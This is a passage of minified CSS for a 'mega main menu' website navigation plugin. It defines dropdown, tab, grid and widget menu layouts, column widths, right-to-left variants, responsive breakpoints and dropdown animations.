.mega_dropdown>li.default_dropdown>.item_link{border-width:0}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown .mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details{display:none !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link{padding:6px 10px;display:block;width:auto;height:auto;margin-right:19px;position:relative}#mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li>.item_link{margin-right:0;margin-left:19px}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{top:0;right:0;height:auto;width:auto;position:absolute}#mega_main_menu li.tabs_dropdown .mega_dropdown>li.default_dropdown>.mega_dropdown .mega_dropdown{display:block;position:static;float:none;width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width>.mega_dropdown,#mega_main_menu li.widgets_dropdown.columns1>.mega_dropdown>*{width:100%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li{width:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns2>.mega_dropdown>*{width:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns3>.mega_dropdown>*{width:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns4>.mega_dropdown>*{width:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns5>.mega_dropdown>*{width:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns6>.mega_dropdown>*{width:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns7>.mega_dropdown>*{width:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns8>.mega_dropdown>*{width:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns9>.mega_dropdown>*{width:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns10>.mega_dropdown>*{width:10%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{left:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{left:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{left:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{left:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{left:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{left:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{left:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{left:10%}#mega_main_menu.language_direction-rtl li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{left:0}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{right:33.3333%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{right:25%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{right:20%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{right:16.6666%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{right:14.2857%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{right:12.5%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{right:11.1111%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{right:10%}#mega_main_menu li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.post_type_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.post_type_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.post_type_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item{position:static;float:left;padding:1px;min-width:inherit;background:0 0;clear:none;border:0 none}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none;min-width:0}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.post_type_dropdown.submenu_full_width{position:static}#mega_main_menu li.post_type_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.grid_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.grid_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.grid_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.grid_dropdown .mega_dropdown>li{float:left;padding:1px;position:static;border:0 none;background:0 0;clear:none}#mega_main_menu li.grid_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px;text-align:center;position:absolute;top:50%;left:50%}#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width{position:static}#mega_main_menu li.grid_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li .post_details{z-index:1}#mega_main_menu li .post_details>.post_icon,#mega_main_menu li .post_details>.post_icon>i{float:left;width:44px;height:44px;line-height:44px;font-size:36px;text-align:center}#mega_main_menu li .post_details>.processed_image{margin-bottom:15px}#mega_main_menu li .post_details>.post_title,#mega_main_menu li .post_details>.post_description{margin-left:52px;line-height:150%}#mega_main_menu li>.mega_dropdown .processed_image{position:relative;overflow:hidden;line-height:1px}#mega_main_menu li>.mega_dropdown .processed_image>img{width:100%}#mega_main_menu li>.mega_dropdown .processed_image:hover>img{opacity:.4}#mega_main_menu li>.mega_dropdown .processed_image>.cover{opacity:0}#mega_main_menu li>.mega_dropdown .post_item.keep_open>.processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image:hover>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover:hover{opacity:1}#mega_main_menu li>.mega_dropdown .processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover>a{background-color:transparent;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;padding:0;width:100%;height:100%;min-width:0}#mega_main_menu li>.mega_dropdown .processed_image>.cover>a>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;font-size:24px;line-height:24px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li[class*=_dropdown].columns1>.mega_dropdown>*,#mega_main_menu li[class*=_dropdown].columns2>.mega_dropdown>*:nth-child(2n+3),#mega_main_menu li[class*=_dropdown].columns3>.mega_dropdown>*:nth-child(3n+4),#mega_main_menu li[class*=_dropdown].columns4>.mega_dropdown>*:nth-child(4n+5),#mega_main_menu li[class*=_dropdown].columns5>.mega_dropdown>*:nth-child(5n+6),#mega_main_menu li[class*=_dropdown].columns6>.mega_dropdown>*:nth-child(6n+7),#mega_main_menu li[class*=_dropdown].columns7>.mega_dropdown>*:nth-child(7n+8),#mega_main_menu li[class*=_dropdown].columns8>.mega_dropdown>*:nth-child(8n+9),#mega_main_menu li[class*=_dropdown].columns9>.mega_dropdown>*:nth-child(9n+10),#mega_main_menu li[class*=_dropdown].columns10>.mega_dropdown>*:nth-child(10n+11){clear:both}#mega_main_menu li.widgets_dropdown>.mega_dropdown>*{float:left;margin:0 0 20px;padding:0 10px}#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li .post_details{display:none}#mega_main_menu li.keep_open>ul,#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{display:block}@media (max-width:1199px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu .nav_logo .logo_link,#mega_main_menu ul .nav_search_box{padding-left:13px;padding-right:13px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:10px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:10px}#mega_main_menu ul .nav_search_box{width:52px}#mega_main_menu ul .nav_search_box #mega_main_menu_searchform{right:10px}}@media (max-width:991px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>.nav_logo .logo_link,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{padding-left:10px;padding-right:10px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:8px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:8px}}@media (max-width:1023px){#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>ul li{cursor:pointer}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner{width:auto !important}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo{float:none;display:block}#mega_main_menu.responsive-enable.direction-horizontal[class*=first-lvl-align]>.menu_holder>.menu_inner>.nav_logo:before{display:none}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo:after{content:' ';display:table;clear:both;width:100%;height:0;position:relative}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.responsive-enable.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .logo_link{float:left}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle{display:block;float:right;text-decoration:none;padding:0}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button{padding-left:15px;padding-right:15px;cursor:pointer;display:table-cell;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button *{line-height:inherit;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button .symbol_cross,#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross{display:inline}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>ul{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active+ul{display:block}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box{float:none;display:block;width:100%}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{display:inline-block;width:100%;position:relative;right:0;top:15%;float:none;vertical-align:middle}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field:focus{width:100%;max-width:100%;padding-left:10px}#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.grid_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.widgets_dropdown .mega_dropdown{width:100% !important;position:relative;overflow:hidden;left:0 !important;right:0 !important;margin:0 !important}#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown{overflow:visible}#mega_main_menu.responsive-enable li>.item_link,#mega_main_menu.responsive-enable li .mega_dropdown .item_link{float:none}#mega_main_menu.responsive-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none;width:100%;text-align:center}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:after{right:5px;left:auto;border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu.responsive-enable li.default_dropdown>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown>li{width:100% !important}#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li,#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{width:100%;position:relative;left:0}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.item_link{margin:0}#mega_main_menu li .mega_dropdown,#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{display:none}#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li.keep_open>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li[class*=_dropdown].keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown .mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li>.item_link:hover+.post_details{display:block}}@media (max-width:480px){#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%;width:100%}}@media (min-width:1024px){#mega_main_menu.direction-horizontal>.menu_holder.sticky_container{position:fixed;top:0;left:0;width:100%;border-radius:0;z-index:4000;line-height:0;text-align:center}.admin-bar #mega_main_menu.direction-horizontal>.menu_holder.sticky_container{top:30px}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.mmm_fullwidth_container{top:0 !important;right:0 !important;bottom:0 !important;left:0 !important}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner{display:inline-block}#mega_main_menu.direction-horizontal.include-logo>.menu_holder.sticky_container>.menu_inner>.nav_logo,#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner>.mega_main_menu_ul{vertical-align:top}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_center>.item_link:after{border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_right>.item_link:after{border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:inherit}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_left>.item_link:after{right:auto;left:4px;border-width:3px 4px;border-top-color:transparent !important;border-right-color:inherit;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.drop_to_right .mega_dropdown,#mega_main_menu li.drop_to_right .post_details{-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-o-transform-origin:0% 0%;transform-origin:0% 0%}#mega_main_menu li.drop_to_left .mega_dropdown,#mega_main_menu li.drop_to_left .post_details{-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;-o-transform-origin:100% 0%;transform-origin:100% 0%}#mega_main_menu li.drop_to_center .mega_dropdown,#mega_main_menu li.drop_to_center .post_details{-webkit-transform-origin:50% 0%;-moz-transform-origin:50% 0%;-ms-transform-origin:50% 0%;-o-transform-origin:50% 0%;transform-origin:50% 0%}#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transition:-webkit-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;-o-transition:-o-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;transition:transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end}#mega_main_menu.dropdowns_animation-anim_1>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition:-webkit-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;-o-transition:-o-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;transition:transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start}#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;-o-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end}#mega_main_menu.dropdowns_animation-anim_2>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item 